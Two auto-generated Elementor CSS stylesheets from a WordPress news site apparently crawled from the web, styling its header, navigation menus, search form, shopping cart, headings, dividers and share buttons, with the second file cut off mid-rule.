

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lincorrect.org/wp-content/uploads/elementor/css/post-242133.css?ver=1767798368
body_size: 2836
content:
.elementor-242133 .elementor-element.elementor-element-5e858c80 .elementor-repeater-item-d9c95a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-242133 .elementor-element.elementor-element-7a446455.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:flex-start;}.elementor-242133 .elementor-element.elementor-element-7a446455.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-242133 .elementor-element.elementor-element-7a446455.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:flex-start;}.elementor-242133 .elementor-element.elementor-element-7a446455.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-242133 .elementor-element.elementor-element-7a446455.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-242133 .elementor-element.elementor-element-27aadea6{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;text-align:right;}.elementor-242133 .elementor-element.elementor-element-27aadea6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-27aadea6 img{height:60px;}.elementor-bc-flex-widget .elementor-242133 .elementor-element.elementor-element-40eb1e40.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:flex-end;}.elementor-242133 .elementor-element.elementor-element-40eb1e40.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-242133 .elementor-element.elementor-element-40eb1e40.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-242133 .elementor-element.elementor-element-70c9e0b8 .elementor-button{background-color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:700;fill:#020101;color:#020101;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFCC00;border-radius:05px 05px 05px 05px;padding:9px 9px 9px 9px;}.elementor-242133 .elementor-element.elementor-element-70c9e0b8{width:auto;max-width:auto;align-self:center;}.elementor-242133 .elementor-element.elementor-element-70c9e0b8 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-8e371f8 .elementor-button{background-color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:700;fill:#020101;color:#020101;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFCC00;border-radius:05px 05px 05px 05px;padding:9px 9px 9px 9px;}.elementor-242133 .elementor-element.elementor-element-8e371f8{width:auto;max-width:auto;align-self:center;}.elementor-242133 .elementor-element.elementor-element-8e371f8 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-5eecc526 .elementor-button{background-color:#FFCC00;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:700;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFCC00;border-radius:5px 5px 5px 5px;padding:9px 9px 9px 9px;}.elementor-242133 .elementor-element.elementor-element-5eecc526{width:auto;max-width:auto;align-self:center;}.elementor-242133 .elementor-element.elementor-element-5eecc526 > .elementor-widget-container{margin:0px 0px 07px 12px;padding:0px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-7ac10b64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-242133 .elementor-element.elementor-element-1863ff39{width:auto;max-width:auto;}.elementor-242133 .elementor-element.elementor-element-1863ff39 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-1863ff39 .elementor-search-form{text-align:center;}.elementor-242133 .elementor-element.elementor-element-1863ff39 .elementor-search-form__toggle{--e-search-form-toggle-size:28px;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-242133 .elementor-element.elementor-element-1863ff39 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:100;}.elementor-242133 .elementor-element.elementor-element-1863ff39:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-242133 .elementor-element.elementor-element-1863ff39.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-242133 .elementor-element.elementor-element-3d9efc26{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-color:#FFFFFF;--toggle-icon-size:18px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FDCD00;--cart-border-style:none;--product-price-color:#7A7A7A;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#000000;--view-cart-button-background-color:#FFFFFF;--checkout-button-text-color:#000000;--checkout-button-background-color:#FFFFFF;}.elementor-242133 .elementor-element.elementor-element-3d9efc26 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-3d9efc26 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-242133 .elementor-element.elementor-element-3d9efc26 .elementor-menu-cart__product-name a{color:#000000;}.elementor-242133 .elementor-element.elementor-element-3d9efc26 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FDCD00;}.elementor-242133 .elementor-element.elementor-element-3d9efc26 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FDCD00;}.elementor-242133 .elementor-element.elementor-element-5e858c80{margin-top:6px;margin-bottom:0px;}.elementor-242133 .elementor-element.elementor-element-59de6d60 .elementor-repeater-item-0008d66.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-242133 .elementor-element.elementor-element-5386321f.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-242133 .elementor-element.elementor-element-5386321f.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-242133 .elementor-element.elementor-element-5386321f.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-242133 .elementor-element.elementor-element-5386321f > .elementor-element-populated{text-align:left;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Roboto", Sans-serif;font-weight:700;color:#000000;background-color:#F1F1F1;border-radius:30px 30px 30px 30px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#000000;background-color:#FDCD00;border-radius:30px 30px 30px 30px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;background-color:#FDCD00;border-radius:30px 30px 30px 30px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-242133 .elementor-element.elementor-element-55e21772 .raven-nav-menu-toggle{text-align:center;}.elementor-242133 .elementor-element.elementor-element-59de6d60{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EDEDED00;margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-242133 .elementor-element.elementor-element-1ac57718 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-242133 .elementor-element.elementor-element-1ac57718 .elementor-repeater-item-960eb5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown a, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-menu-toggle{color:#FCCD01;fill:#FCCD01;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0.84);}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown .elementor-item, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"freight-sans-pro", Sans-serif;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown a{padding-top:32px;padding-bottom:32px;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:36px !important;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e div.elementor-menu-toggle{color:#FCCD01;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e div.elementor-menu-toggle svg{fill:#FCCD01;}.elementor-242133 .elementor-element.elementor-element-74d55bed .elementor-search-form{text-align:right;}.elementor-242133 .elementor-element.elementor-element-74d55bed .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:rgba(0,0,0,0);}.elementor-242133 .elementor-element.elementor-element-74d55bed:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-242133 .elementor-element.elementor-element-74d55bed.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-242133 .elementor-element.elementor-element-1ac57718{border-style:solid;border-width:3px 0px 0px 0px;border-color:#FCCD01;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.16);padding:0px 25px 0px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown .elementor-item, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:29px;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:19px;padding-bottom:19px;}.elementor-242133 .elementor-element.elementor-element-1ac57718{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-242133 .elementor-element.elementor-element-7a446455{width:70.341%;}.elementor-242133 .elementor-element.elementor-element-40eb1e40{width:20.444%;}.elementor-242133 .elementor-element.elementor-element-7ac10b64{width:8.793%;}.elementor-242133 .elementor-element.elementor-element-5386321f{width:100%;}}@media(max-width:767px){.elementor-242133 .elementor-element.elementor-element-1442b4fd{width:20%;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown .elementor-item, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-242133 .elementor-element.elementor-element-2d9a9e6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-242133 .elementor-element.elementor-element-545c63f5{width:60%;}.elementor-242133 .elementor-element.elementor-element-6249c99b{width:20%;}.elementor-242133 .elementor-element.elementor-element-1ac57718{border-width:3px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-27aadea6 */.elementor-242133 .elementor-element.elementor-element-27aadea6 img {
    margin-left: 220px !important;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-27aadea6 */.elementor-242133 .elementor-element.elementor-element-27aadea6 img {
    margin-left: 220px !important;
}/* End custom CSS */
/* Start custom CSS for raven-nav-menu, class: .elementor-element-55e21772 */@media only screen and (min-width: 600px){
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-238853 > a.raven-menu-item.raven-link-item{
    background-color: #fdcd00;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5386321f */@media only screen and (min-width: 600px){
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-242022 > a.raven-menu-item.raven-link-item {
    background-color: #fdcd00;
}
}/* End custom CSS */
/* Start custom CSS for raven-nav-menu, class: .elementor-element-55e21772 */@media only screen and (min-width: 600px){
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-238853 > a.raven-menu-item.raven-link-item{
    background-color: #fdcd00;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5386321f */@media only screen and (min-width: 600px){
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-242022 > a.raven-menu-item.raven-link-item {
    background-color: #fdcd00;
}
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lincorrect.org/wp-content/uploads/elementor/css/post-242171.css?ver=1767798369
body_size: 4146
content:
.elementor-242171 .elementor-element.elementor-element-29cc0122{margin-top:80px;margin-bottom:0px;}.elementor-242171 .elementor-element.elementor-element-77057fa3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-242171 .elementor-element.elementor-element-414fbdf6{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:9px;}.elementor-242171 .elementor-element.elementor-element-414fbdf6 .elementor-divider-separator{width:107px;margin:0 auto;margin-left:0;}.elementor-242171 .elementor-element.elementor-element-414fbdf6 .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-242171 .elementor-element.elementor-element-189b7c28 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:28px;font-weight:700;color:#A4A4A4;}.elementor-242171 .elementor-element.elementor-element-26f5ed70 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:30px;font-weight:700;line-height:1.5em;}.elementor-242171 .elementor-element.elementor-element-364539f0{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-364539f0 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-364539f0 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;color:#868686;}.elementor-242171 .elementor-element.elementor-element-2854cb2a{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-2854cb2a .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;color:#868686;}.elementor-242171 .elementor-element.elementor-element-5df03edd{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:2px;width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;align-self:center;}.elementor-242171 .elementor-element.elementor-element-5df03edd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-5df03edd .elementor-divider-separator{width:20px;}.elementor-242171 .elementor-element.elementor-element-5df03edd .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-242171 .elementor-element.elementor-element-22b4dc05{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-22b4dc05 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-242171 .elementor-element.elementor-element-22b4dc05 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;color:#868686;}.elementor-242171 .elementor-element.elementor-element-5ea03b4c{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-5ea03b4c .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;color:#868686;}.elementor-242171 .elementor-element.elementor-element-4fe79bcb{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:2px;width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;align-self:center;}.elementor-242171 .elementor-element.elementor-element-4fe79bcb .elementor-divider-separator{width:20px;}.elementor-242171 .elementor-element.elementor-element-4fe79bcb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-242171 .elementor-element.elementor-element-2769d0eb{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-2769d0eb .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:700;color:#868686;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-wrapper{grid-template-columns:repeat(0, 1fr);column-gap:10px;row-gap:10px;}.elementor-242171 .elementor-element.elementor-element-43b706f6{width:initial;max-width:initial;}.elementor-242171 .elementor-element.elementor-element-43b706f6 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-button{border-radius:99.9em;font-size:calc(0.85px * 10);}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-button-icon{border-radius:99.9em;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-button-icon > *{font-size:10px;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-button-icon > svg{width:10px;height:10px;}.elementor-242171 .elementor-element.elementor-element-43b706f6 .jupiterx-social-share-skin-gradient > div{background-color:#FDCD00;color:#FFFFFF;}.elementor-242171 .elementor-element.elementor-element-43b706f6 